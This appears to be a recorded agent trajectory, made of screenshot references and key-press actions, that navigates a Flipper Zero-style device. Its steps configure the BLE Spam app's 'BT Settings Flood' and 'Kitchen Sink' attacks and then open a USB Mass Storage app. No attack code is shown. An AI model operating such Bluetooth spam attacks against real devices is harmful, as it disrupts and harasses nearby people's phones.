
{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Return"}

- Set the BT Settings Flood attack's Display Name to 'Squach' and return to its attack page
{"action": "key", "text": "Right"}

{"action": "left_click", "coordinate": [860, 233]}

{"action": "key", "text": "Down"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Up"}
{"action": "type", "text": "quach"}

{"action": "key", "text": "Right"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}

- Review The Kitchen Sink attack settings, then leave BLE Spam for the Bluetooth apps list
{"action": "key", "text": "Left"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Down"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

- Open the Mass Storage app from the Flipper's Apps > USB folder
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
